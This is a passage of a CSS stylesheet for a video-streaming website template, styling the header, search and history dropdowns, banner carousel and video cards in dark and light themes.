    padding-top: 69px
}

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
    display: block
}

body {
    line-height: 1;
    font-size: 16px
}

ol,ul {
    list-style: disc;
    list-style-position: inside
}

blockquote,q {
    quotes: none
}

blockquote:after,blockquote:before,q:after,q:before {
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

a {
    color: inherit;
    text-decoration: none
}

[role=button] {
    cursor: pointer
}

*,::after,::before {
    box-sizing: border-box
}

* {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

input::-webkit-inner-spin-button,input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

input[type=number] {
    -moz-appearance: textfield
}

input[type=range] {
    -webkit-appearance: none;
    width: 100%;
    background: 0 0
}

input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none
}

input[type=range]:focus {
    outline: 0
}

input[type=range]::-ms-track {
    width: 100%;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

#__next,body,html {
    min-height: 100%
}

body,body.show {
    padding-top: 69px
}

body#index,body.type {
    padding-top: 0
}

body .flex-1 {
    position: relative;
    flex: 1
}

html {
    font-family: "PingFang SC";
    font-size: 13.333333333333334vw!important
}

li {
    list-style: none
}

a {
    text-decoration: none
}

img {
    max-width: 100%
}

button {
    cursor: pointer
}

* {
    box-sizing: border-box
}

input:focus-visible {
    outline: 0
}

html {
    transition: background-image .3s;
    background-size: 100%;
    background-position: center center;
    background-repeat: repeat-y;
    will-change: background-image
}

html[data-theme=dark] {
    background-image: url(../images/user/bg-dark.jpg);
    background-color: #20242d
}

html[data-theme=light] {
    background-color: #f1f5f8
}

.text-light-grey-7 {
    color: #74829b
}

.text-red {
    color: var(--theme-color)
}

.mr10 {
    margin-right: 10px
}

.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before {
    display: table;
    content: " ";
    clear: both
}

.container {
    margin: 0 auto;
    width: 100%;
    position: relative
}

.row {
    max-width: 1560px;
    margin: 0 auto;
    padding: 0 60px;
    width: 100%;
    position: relative;
    z-index: 3
}

@media (min-width: 1560px) {
    .row {
        margin:0 auto;
        padding: 0 80px
    }
}

@media (max-width: 1024px) {
    .row {
        margin:0 auto;
        padding: 0 60px
    }
}

@media (max-width: 768px) {
    .row {
        margin:0 auto;
        padding: 0 15px
    }
}

.text-overflow {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.text-overflow-2 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box!important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.text-overflow-3 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box!important;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
}

.hidden {
    display: none!important
}

.visible {
    display: block!important
}

.pull-right {
    float: right
}

header {
    position: fixed;
    top: 0;
    left: 0;
    height: 69px;
    z-index: 100;
    width: 100%;
    transition: .2s linear
}

header .row {
    display: flex;
    justify-content: space-between
}

header .detail-top {
    display: none
}

header .menu {
    margin-right: 30px;
    display: flex;
    align-items: center
}

@media (max-width: 900px) {
    header .menu {
        margin-right:10px
    }
}

header .menu a {
    -webkit-tap-highlight-color: transparent
}

header .menu .logo {
    height: 50px;
    line-height: 1;
    margin-top: 10px;
    margin-left: 20px; /* 增加左边距 */
    margin-right: 20px; /* 增加右边距 */
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center
}

header .menu .logo img {
    height: 50px;
}

@media (max-width: 1020px) {
    header .menu .logo {
        display:none
    }
}

@media (max-width: 768px) {
    header .menu .logo {
        display:block
    }
}

header .menu .nav {
    display: flex;
    justify-content: center;
    align-items: center;
    white-space: nowrap;
    margin: 20px 30px 20px 0;
    padding: 2px 12px;
    height: 29px;
    line-height: 1.5;
    text-align: center;
    font-family: "PingFang SC";
    font-size: 18px;
    font-weight: 600;
    border-radius: 8px
}

@media (max-width: 1200px) {
    header .menu .nav {
        font-size:16px;
        font-weight: 600;
        margin-left: 20px
    }
}

@media (max-width: 1024px) {
    header .menu .nav {
        font-size:14px;
        margin-left: 10px
    }
}

@media (max-width: 900px) {
    header .menu .nav {
        font-size:14px;
        margin-left: 0
    }
}

@media (max-width: 768px) {
    header .menu .nav {
        display:none
    }
}

header .search {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    white-space: nowrap
}

header .search a {
    display: contents
}

header .search .search-box {
    position: relative;
    max-width: 368px;
    min-width: 200px;
    flex: 1;
    height: 40px
}

header .search .search-box button {
    border: none;
    background: 0 0;
    height: 100%;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
    position: absolute;
    right: 12px;
    top: -1px
}

header .search .search-box .iconfont {
    color: var(--font-color-6);
    font-size: 16px
}

header .search .search-box input {
    display: block;
    outline: 0;
    padding: 0 16px;
    height: 40px;
    width: 100%;
    padding-right: 45px;
    font-size: 14px;
    color: #20242d;
    border: none;
    line-height: 20px;
    border-radius: 20px;
    background: #e9edf4;
    background-size: 100%;
    box-shadow: none;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
}

header .search .search-box input::placeholder {
    color: var(--font-color-6)
}

.hot-recommend-box {
    display: none;
    position: absolute;
    z-index: 4;
    padding: 14px 0;
    top: 54px;
    width: 100%;
    min-height: 585px;
    border-radius: 20px;
    background: var(--history-bg);
    border: 1px solid rgba(255,255,255,.08);
    box-shadow: rgba(0,0,0,.25) 0 2px 12px 0
}

.search-history-box {
    margin: 0 20px;
    padding-bottom: 4px;
    border-bottom: 1px solid rgba(255,255,255,.08);
    color: var(--font-color)
}

.search-history-title {
    display: flex;
    place-content: center space-between;
    align-items: center;
    width: 100%;
    height: 24px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0
}

.clear-icon {
    width: 18px;
    height: 18px;
    background-size: cover;
    cursor: pointer
}

.search-history-box .search-history {
    margin-top: 20px;
    white-space: normal
}

.search-history-box .once-all a,.search-history-box .once-all span {
    display: inline-block;
    height: 24px;
    line-height: 24px;
    margin-right: 25px;
    margin-bottom: 10px;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0;
    color: var(--font-color-5)
}

.search-history-box .once-all a:hover {
    color: var(--theme-color)
}

.hot-search-box {
    margin-top: 14px;
    color: var(--font-color)
}

.hot-search-title {
    display: flex;
    place-content: center space-between;
    align-items: center;
    padding: 0 19px;
    width: 100%;
    height: 24px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0;
    margin-bottom: 10px
}

.hot-search-list {
    display: grid;
    gap: 16px 0;
    grid-template-rows: repeat(6,1fr);
    margin-top: 5px;
    grid-auto-flow: column
}

.hot-search-list .item {
    height: 20px;
    display: flex;
    align-items: center;
    overflow: hidden;
    white-space: nowrap
}

.hot-search-list .item a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-search-list .item .nums {
    position: relative;
    width: 14px;
    height: 12px
}

.hot-search-list .item .nums .num {
    position: relative;
    z-index: 2;
    font-size: 14px;
    font-weight: 500;
    line-height: 14px;
    color: var(--font-color)
}

.hot-search-list .item .nums .rankBg {
    position: absolute;
    left: 0;
    top: 3px;
    width: 14px;
    height: 12px;
    transform: skewX(-20deg);
    background-color: rgba(255,255,255,.2)
}

.hot-search-list .item:nth-child(1) .num {
    color: #ff4800
}

.hot-search-list .item:nth-child(2) .num {
    color: #ff7800
}

.hot-search-list .item:nth-child(3) .num {
    color: #ffb400
}

.hot-search-list .item:nth-child(1) .rankBg {
    background-color: #e8712f;
    opacity: .2
}

.hot-search-list .item:nth-child(2) .rankBg {
    background-color: #d97d28;
    opacity: .2
}

.hot-search-list .item:nth-child(3) .rankBg {
    background-color: #f59841;
    opacity: .2
}

.hot-search-list .item .title {
    color: var(--font-color);
    font-size: 12px;
    font-weight: 500;
    margin-left: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-search-box .hot-search-title {
    margin-bottom: 0
}

.hot-search-box .hot-search-list {
    display: grid;
    gap: 0;
    grid-template-rows: repeat(6,1fr);
    grid-auto-flow: row;
    padding: 0
}

.hot-search-box .hot-search-list .item {
    padding: 15px 20px;
    height: auto
}

.hot-search-box .hot-search-list .item:hover {
    background-color: var(--input-bg)
}

.hot-search-box .hot-search-list .item .nums .num {
    font-size: 18px;
    font-weight: 700
}

.hot-search-box .hot-search-list .item .title {
    font-size: 14px!important;
    margin-left: 20px
}

.hot-search-box .hot-search-list .item:nth-child(1) .title {
    color: red
}

[data-theme=light] header {
    background: #fff
}

[data-theme=light] header .menu .nav {
    color: #20242d
}

[data-theme=dark] header {
    background: linear-gradient(rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%)
}

[data-theme=dark] header.header-bg {
    background-color: #191919
}

[data-theme=dark] header .menu .nav {
    color: #fff
}

[data-theme=dark] header .search .search-box input {
    background: 0 0/100% rgba(255,255,255,.12);
    transition: border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;
    color: #fff
}

header .menu .nav.active,header .menu .nav:hover {
    color: #fff!important;
    background-color: var(--theme-color)
}

.icons {
    width: 48px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
    font-size: 12px;
    color: rgba(255,255,255,.5);
    position: relative;
    transition: all .2s
}

.icons:first-child {
    margin-left: 8px
}

@media (any-hover: hover) {
    .icons {
        cursor:pointer
    }
}

@media (max-width: 1024px) {
    .icons {
        width:40px
    }
}

@media (max-width: 890px) {
    .icons {
        font-size:10px
    }
}

@media (max-width: 890px) {
    .icons .image {
        width:20px!important;
        height: 20px!important
    }
}

.icons .link {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center
}

.icons .image {
    width: 26px;
    height: 26px;
    background-size: contain;
    background-repeat: no-repeat;
    transition: all .2s
}

.icons .iconName {
    position: absolute;
    bottom: -1em;
    display: none;
    transition: all .2s;
    font-weight: 400;
    width: calc()
}

.icons:hover .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons:active .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons .iconfont {
    font-size: 28px;
    transition: all .2s ease 0s;
    color: var(--icon-color)
}

.icon2 .dropdownBox {
    display: none;
    z-index: 5;
    position: absolute;
    top: 67px;
    width: 358px;
    border-radius: 20px;
    box-shadow: 0 2px 12px 0 rgba(0,0,0,.25);
    border: 1px solid rgba(255,255,255,.08)
}

@media (max-width: 1024px) {
    .icon2 .dropdownBox {
        right:12px
    }
}

.icon2 .fadeInDown {
    animation: cyNrLh .5s .2s ease both
}

.icon2 .dropBoxShow {
    display: block
}

.icon2 .dropBoxHidden {
    display: none!important
}

@media (any-hover: hover) {
    .icon2:hover .dropdownBox {
        display:block!important
    }
}

.history-box {
    width: 358px;
    border-radius: 20px;
    background: var(--history-bg);
    box-shadow: 0 2px 10px 0 rgba(0,0,0,.25);
    overflow: hidden
}

.history-box .title {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 54px;
    margin: 0;
    padding-left: 20px;
    padding-right: 18px;
    font-family: PingFang SC;
    font-size: 16px;
    line-height: 24px;
    border-bottom: 1px solid rgba(255,255,255,.08);
    font-style: normal;
    font-weight: 400;
    color: var(--font-color-5);
    background-color: var(--input-bg)
}

.history-box .list {
    width: 358px;
    min-height: 200px;
    text-align: center;
    line-height: 200px;
    overflow-x: scroll;
    scrollbar-width: 0
}

.history-box .list::-webkit-scrollbar {
    width: 0
}

[data-theme=dark] .history-box .list {
    color: rgba(255,255,255,.8)
}

[data-theme=light] .history-box .list {
    color: #74829b
}

.history-box .list .desc {
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 18px;
    white-space: nowrap;
    cursor: pointer;
    color: #20242d
}

.history-box .list .desc:hover {
    background-color: var(--input-bg)
}

.history-box .list .desc .name {
    width: 212px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    text-align: left;
    color: var(--font-color)
}

.history-box .list .desc .type {
    flex: 1 1 0%;
    text-align: right;
    color: var(--theme-color);
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 50px
}

.icon3 .qiupianBg {
    position: absolute;
    color: #fff;
    font-size: 11px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 15px;
    right: -5px;
    z-index: 1;
    padding: 2px 5px;
    line-height: normal;
    border-radius: 10px;
    background: var(--theme-color);
    background-size: 400%;
    animation: ildZGD 5s ease infinite
}

.icon3:hover .qiupianBg {
    display: none
}

.icon3:active .qiupianBg {
    display: none
}

.icons:hover .iconfont {
    margin-top: -20px;
    color: var(--theme-color)!important
}

.icons:hover .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons:active .iconfont {
    margin-top: -20px;
    color: var(--theme-color)!important
}

.icons:active .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons.icon5:hover .iconfont {
    margin-top: 0;
    color: var(--icon-color)
}

.icon5 {
    margin-left: 8px;
    padding-left: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%
}

@media (max-width: 890px) {
    .icon5 .image {
        width:30px!important;
        height: 30px!important;
        line-height: 30px!important
    }
}

.icon5 .image {
    width: 40px;
    height: 40px;
    background-color: var(--theme-color);
    border-radius: 50%;
    cursor: pointer;
    line-height: 40px;
    text-align: center;
    font-weight: 500;
    color: #fff
}

.icon5.islogin .image {
    background-image: url(../images/default-avatar.png);
    background-color: transparent!important;
}

[data-theme=dark] .icon5.islogin .image {
    background-image: url(../images/dark-avatar.png)
}

.icon5.islogin .dropBoxHidden {
    display: none!important
}

.icon5.islogin .fadeInDown {
    animation: .5s ease .2s 1 normal both running cyNrLh
}

.icon5.islogin .dropdownBox {
    display: none;
    position: absolute;
    right: 0;
    top: 67px;
    width: 254px;
    border-radius: 20px;
    border: 1px solid rgba(255,255,255,.08);
    color: #74829b;
    background: #fff;
    overflow: hidden;
    box-shadow: rgba(0,0,0,.25) 0 2px 10px 0
}

@media (any-hover: hover) {
    .icon5.islogin:hover .dropdownBox {
        display:block!important
    }
}

[data-theme=light] .icon5.islogin .user-menu {
    border-bottom: 1px solid #e9edf4
}

.icon5.islogin .user-menu {
    height: 75px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer
}

.icon5.islogin .user-menu .link {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 45px;
    text-align: center;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 29.155px
}

.icon5.islogin .user-menu:hover {
    background-color: #f5f6f8
}

[data-theme=light] .icon5.islogin .user-menu .link .iconfont {
    color: #9ba7bd
}

.icon5.islogin .user-menu .link .iconfont {
    font-size: 21px!important;
    margin-right: 11px
}

.icon5.islogin .user-menu .link.logout span {
    display: block;
    padding: 2px 60px;
    background-color: var(--theme-color);
    color: #fff;
    border-radius: 6px;
    font-size: 18px
}

.mizhiady-recommend {
    margin: 0 auto;
    margin-top: -115px;
    padding-bottom: 55px;
    position: relative;
    z-index: 2
}

[data-theme=dark] .banner::after {
    content: "";
    position: absolute;
    left: 0;
    height: 150px;
    width: 100%;
    bottom: 0;
    z-index: 1;
    background: linear-gradient(to bottom,rgba(32,36,45,0),rgba(19,20,22,.35),rgba(19,20,22,.8),#131416)
}

[data-theme=light] .banner::after {
    content: "";
    position: absolute;
    left: 0;
    height: 150px;
    width: 100%;
    bottom: 0;
    z-index: 1;
    background-color: #f1f5f8
}

.mizhiady-recommend .mizhiady-recommend-box {
    width: 100%;
    display: flex;
    justify-content: space-between;
    height: 72px;
    z-index: 1
}

.mizhiady-recommend .notice-box {
    max-width: 306px;
    min-width: 306px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 36px;
    overflow: hidden;
    padding: 0 18px;
    margin-right: 20px
}

[data-theme=light] .mizhiady-recommend .notice-box {
    background: #e0e5ee;
    color: #20242d
}

[data-theme=light] .mizhiady-recommend .notice-box .icon-notify {
    color: #74829b
}

[data-theme=dark] .mizhiady-recommend .notice-box {
    background: rgba(255,255,255,.08);
    color: #fff
}

[data-theme=dark] .mizhiady-recommend .notice-box .icon-notify {
    color: var(--font-color-6)
}

.mizhiady-recommend .notice-box .icon-notify {
    font-size: 20px;
    margin-right: 8px
}

.mizhiady-recommend .notice-box .ann-text {
    flex: 1;
    overflow: hidden
}

.mizhiady-recommend .notice-box .ann-text p {
    display: inline-block;
    white-space: nowrap;
    /*animation: 30s linear 0s infinite normal none running wordsLoop*/
    animation: calc(var(--gonggao_speed) * 1s) linear 0s infinite normal none running wordsLoop;
}

@keyframes wordsLoop {
    0% {
        transform: translateX(200px);
        -webkit-transform: translateX(200px)
    }

    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%)
    }
}

@-webkit-keyframes wordsLoop {
    0% {
        transform: translateX(200px);
        -webkit-transform: translateX(200px)
    }

    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%)
    }
}

.mizhiady-recommend .notice-box .ann-text p:hover {
    animation-play-state: paused
}

.type-list {
    margin-top: -150px
}

.category-box.left {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 552px;
    height: 100%;
    margin-right: 20px
}

.category-box.right {
    min-width: 424px;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.category-box .item {
    display: flex;
    align-items: center
}

.category-box .item .content {
    flex: 1;
    display: flex;
    justify-content: space-between
}

.category-box .item .content a {
    flex: 1;
    padding: 6px 12px;
    margin-right: 8px;
    background: var(--input-bg);
    color: var(--font-color);
    border-radius: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    line-height: normal;
    cursor: pointer
}

.category-box .item .content a:last-child {
    margin-right: 0
}

.category-box .item .head {
    display: flex;
    align-items: center;
    font-size: 14px;
    min-width: 68px;
    margin-right: 12px;
    cursor: pointer
}

.category-box .item .head .iconfont {
    font-size: 20px;
    margin-right: 4px;
    color: var(--font-color-6)
}

.category-box .item .head .name {
    color: var(--font-color-6);
    font-weight: 600
}

.category-box .item .head:hover .iconfont,.category-box .item .head:hover .name {
    color: var(--theme-color)
}

@media (any-hover: hover) {
    .category-box .item .content a:hover {
        color:#fff;
        background-color: var(--theme-color)
    }
}

@media screen and (max-width: 1279px) {
    .category-box .item .content a {
        padding:6px 16.5px;
        flex: unset
    }
}

.banner {
    height: auto;
    width: 100%;
    position: relative;
    margin-top: -10px
}

.banner-box,.banner-box .banner-pic,.banner-box .banner-pic a {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden
}

.banner-box .banner-pic .banner-nav-box {
    position: relative;
    max-width: 1560px;
    margin: 0 auto;
    padding: 0 80px;
    top: 0;
    width: 100%;
    height: 0;
    min-width: 768px;
    z-index: 3
}

.banner-box .banner-pic .swiper-wrapper {
    position: relative
}

.banner-box .banner-pic a.swiper-lazy {
    position: relative;
    background-color: var(--bg-color-1);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    display: block;
    height: 0;
    padding-bottom: 50%
}

.banner-box .banner-pic a .common_shade {
    position: absolute;
    z-index: 1;
    pointer-events: none;
    opacity: 0
}

.banner-box .banner-pic a .common_shade.bottom_shade {
    opacity: 1
}

.banner-box .banner-pic a .bottom_shade,.banner-box .banner-pic a .top_shade {
    width: 100%;
    height: 40%;
    bottom: 0;
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(18,18,18,0)),to(var(--bg-color-1)));
    background: -webkit-linear-gradient(top,rgba(18,18,18,0),var(--bg-color-1) 100%);
    background: linear-gradient(180deg,rgba(18,18,18,0),var(--bg-color-1) 100%)
}

.banner-box .banner-pic a .top_shade {
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    height: 5%;
    top: 0;
    bottom: auto
}

.banner-box .banner-pic a .left_shade,.banner-box .banner-pic a .right_shade {
    height: 100%;
    width: 10%;
    left: 0;
    top: 0;
    background-image: -webkit-gradient(linear,right top,left top,color-stop(0,rgba(18,18,18,0)),to(var(--bg-color-1)));
    background-image: -webkit-linear-gradient(right,rgba(18,18,18,0),var(--bg-color-1));
    background-image: linear-gradient(270deg,rgba(18,18,18,0),var(--bg-color-1))
}

.banner-box .banner-pic a .right_shade {
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
    left: auto;
    right: 0
}

.banner-box .nav-name {
    position: absolute;
    right: 90px;
    left: auto!important;
    z-index: 2;
    width: 336px;
    bottom: 180px
}

.banner-box .nav-name .name {
    width: 100%;
    padding: 12px 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    text-align: right
}

.banner-box .nav-name .name h3 {
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: inherit;
    font-size: 22px;
    margin-bottom: 10px;
    text-align: right;
    color: #fff;
    font-weight: 400
}

.banner-box .nav-name .name p {
    display: none;
    font-size: 12px;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: right
}

.banner-box .nav-name .name.active {
    background: linear-gradient(270deg,rgba(0,0,0,0) 0,rgba(0,0,0,.316) 25%,rgba(0,0,0,.232) 75%,rgba(0,0,0,0) 100%);
    margin-bottom: 12px;
    opacity: 1
}

.banner-box .nav-name .name.active h3 {
    opacity: 1;
    display: block;
    font-weight: 600
}

.banner-box .nav-name .name.active p {
    display: block;
    line-height: 1;
    font-size: 14px;
    font-weight: 500;
    color: #e1e1e1
}

.banner-box .swiper-slide .slide-btn-box {
    display: block;
    position: absolute;
    bottom: 180px;
    left: 90px;
    z-index: 9999999
}

.banner-box .slide-btn-box a {
    display: block;
    float: left;
    font-size: 24px;
    height: auto!important;
    width: auto!important;
    padding: 24px 32px!important;
    background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
    backdrop-filter: blur(4.5333333015441895px);
    -webkit-backdrop-filter: blur(4.5333333015441895px);
    border: 1.133px solid rgba(255,255,255,.2);
    border-radius: 20px;
    margin-right: 15px;
    color: #fff
}

.banner-box .slide-btn-box .play-btn {
    border-radius: 20px;
    background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
    backdrop-filter: blur(4.5333333015441895px);
    -webkit-backdrop-filter: blur(4.5333333015441895px);
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer
}

.banner-box .slide-btn-box a:hover {
    background: var(--theme-color)
}

.banner-box .slide-btn-box a:first-child {
    /*display:none*/
}

.myui-vodbox {
    margin: 0 auto;
    width: 100%
}

.myui-vodbox .top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 16px
}

.myui-vodbox .top .left {
    display: flex;
    align-items: flex-end
}

.myui-vodbox .top .left .title {
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: 28px;
    margin-right: 18px;
    color: var(--font-color)
}

.myui-vodbox .top .right {
    display: flex;
    align-items: center;
    cursor: pointer
}

.myui-vodbox .top .right a {
    display: flex;
    align-items: center
}

.myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
    float: left;
    color: #74829b;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px;
    margin-right: 5px
}

.myui-vodbox .top .right .iconfont {
    font-size: 14px;
    scale: .8;
    margin-top: -1px;
    transform: rotate(180deg)
}

.myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
    margin-left: 12px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--input-bg);
    padding: 6px 9px 6px 13px;
    border-radius: 50px;
    height: 28px;
    font-size: 14px;
    color: #74829b
}

.myui-vodbox .right .right_change:hover,.myui-vodbox .right a:hover .more {
    background-color: var(--theme-color);
    color: #fff
}

.myui-vodbox-item {
    margin: 0 -10px;
    position: relative
}

.myui-vodbox-item .card-box {
    display: flex;
    flex-wrap: wrap
}

@media (max-width: 1024px) {
    .myui-vodbox-item .content {
        overflow:hidden
    }

    .myui-vodbox-item .content .card-box {
        flex-wrap: nowrap;
        overflow-x: auto;
        transition: all .2s
    }

    .myui-vodbox-item .content .card-box::-webkit-scrollbar {
        height: 0
    }
}

.myui-vodbox-content {
    cursor: pointer;
    width: 215px;
    padding: 10px;
    position: relative;
    padding-top: 24%;
    margin: 0 10px;
    margin-bottom: 40px
}

.myui-vodbox-content .content-card {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    inset: 0;
    top: 0;
    left: 0;
    object-fit: cover
}

.card-img {
    padding-top: var(--theme-high);
    border-radius: var(--theme-radius);
    overflow: hidden;
    position: sticky
}

.card-img img {
    transition: all .2s;
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    will-change: transform,width,height
}

.myui-vodbox-content .content-card .card-img .bottom {
    position: absolute;
    width: 100%;
    bottom: 0;
    height: 70px;
    background-image: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);
    padding: 0 12px 15px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    font-size: 14px;
    color: #fff
}

.myui-vodbox-content .content-card .card-img .bottom .info {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-top: 8px
}

.myui-vodbox-content .content-card .card-img .bottom .info .score {
    font-size: 24px;
    font-weight: 700;
    line-height: 18px
}

@media screen and (max-width: 1025px) {
    .myui-vodbox-content .content-card .card-img .bottom {
        background-image:linear-gradient(transparent,rgba(0,0,0,.2))
    }
}

.myui-vodbox-content .content-card .card-info .title {
    font-size: 18px;
    line-height: 18px;
    margin-top: 10px;
    margin-bottom: 8px;
    color: var(--font-color);
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis
}

.myui-vodbox-content .content-card .card-info .role {
    color: #9ba7bd;
    font-size: 14px;
    line-height: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

@media (any-hover: hover) {
    .myui-vodbox-content:hover {
        z-index:99;
        filter: drop-shadow(0 4px 6px rgba(0, 0, 0, .3))
    }

    .myui-vodbox-content:hover .card-info {
        display: none
    }

    .myui-vodbox-content:hover .video-info {
        display: block
    }

    .myui-vodbox-content:hover .content-card {
        width: 137%;
        left: -18%;
        top: -14%;
        will-change: left,top,width,height;
        transition: all .2s;
        border-radius: 20px
    }

    .myui-vodbox-content:hover .content-card .card-img {
        padding-top: 140%
    }

    .myui-vodbox-content:hover .content-card img {
        transform: scale(1.1)
    }

    .myui-vodbox-content:hover .content-card .bottom {
        display: none
    }

    .myui-vodbox-content:hover .content-card .bottom .score {
        font-family: "DIN Alternate";
        font-size: 32.289px;
        font-style: normal;
        font-weight: 700;
        line-height: 22.792px
    }

    .myui-vodbox-content:hover .hover-mask {
        display: block;
        width: 100%;
        padding-top: 125%;
        position: absolute;
        bottom: 0;
        background: linear-gradient(180deg,#0000,#000c 48%,#000000e6)
    }
}

@media (min-width: 1025px) {
    .myui-vodbox-content {
        min-width:calc(16.666666666666668% - 20px);
        width: calc(16.666666666666668% - 20px)
    }
}

@media (max-width: 1024px) {
    .myui-vodbox-content {
        min-width:calc(25% - 20px);
        width: calc(25% - 20px)
    }
}

@media screen and (max-width: 1024px) {
    .myui-vodbox-content {
        padding-top:36%
    }
}

.tag-box {
    position: absolute;
    top: 10px;
    left: 10px;
    display: flex
}

.tag-box .tag {
    min-width: 34px;
    padding: 4px 5px;
    border-radius: 5px;
    font-size: 12px;
    background-color: var(--theme-color);
    color: #fff;
    margin-right: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: normal
}

.new-box {
    position: absolute;
    top: 0px;
    right: -5px;
    z-index: 1;  /* 确保在图片上方 */
}

.new-box .tag {
    width: 34px;
    height: 20px;
    background-image: url(/template/mizhiady/statics/images/icon/new.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}


.hits {
    color: #fff;
    align-items: center;
    font-size: 14px;
    line-height: normal
}

.hits svg {
    margin-right: 3px;
    width: 12px;
    height: 12px
}

.vod-detail {
    border-radius: 0 0 20px 20px;
    overflow: hidden;
    display: none;
    position: absolute;
    z-index: 100;
    transform: translateX(-2px) scale(1.01);
    width: calc(100% + 2px);
    bottom: 0;
    padding: 0 12px;
    font-size: 12px;
    color: rgba(255,255,255,.8)
}

.vod-detail .info-title-box {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-bottom: 12px
}

.vod-detail .info-title-box .title {
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.vod-detail .info-title-box .score {
    color: #fff;
    font-size: 32px;
    font-weight: 700
}

